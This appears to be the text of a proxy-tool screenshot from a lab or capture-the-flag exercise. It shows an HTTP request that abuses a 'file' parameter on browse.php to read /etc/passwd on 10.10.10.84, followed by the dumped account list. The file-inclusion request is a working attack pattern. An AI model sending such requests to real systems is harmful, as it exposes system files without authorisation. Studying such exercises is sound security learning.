 Request
Pretty Raw Hex \n
1 GET /browse.php?file=/etc/passwd HTTP/1.1
2 Host: 10.10.10.84
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Referer: http://10.10.10.84/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
14 operator:*:2:5:System &:/:/usr/sbin/nologin
15 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
16 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
17 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
18 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
19 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
20 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
21 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
22 smmsp:*:25:25:Sendmail Submission
User:/var/spool/clientmqueue:/usr/sbin/nologin
23 mailnull:*:26:26:Sendmail Default
User:/var/spool/mqueue:/usr/sbin/nologin
24 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
25 unbound:*:59:59:Unbound DNS
Resolver:/var/unbound:/usr/sbin/nologin
26 proxy:*:62:62:Packet Filter
pseudo-user:/nonexistent:/usr/sbin/nologin
27 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
28 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
29 uucp:*:66:66:UUCP
pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
30 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
31 auditdistd:*:78:77:Auditdistd unprivileged
user:/var/empty:/usr/sbin/nologin
32 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
33 _ypldap:*:160:160:YP LDAP unprivileged
user:/var/empty:/usr/sbin/nologin
34 hast:*:845:845:HAST unprivileged
user:/var/empty:/usr/sbin/nologin
35 nobody:*:65534:65534:Unprivileged
user:/nonexistent:/usr/sbin/nologin
36 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
37 messagebus:*:556:556:D-BUS Daemon
User:/nonexistent:/usr/sbin/nologin
38 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin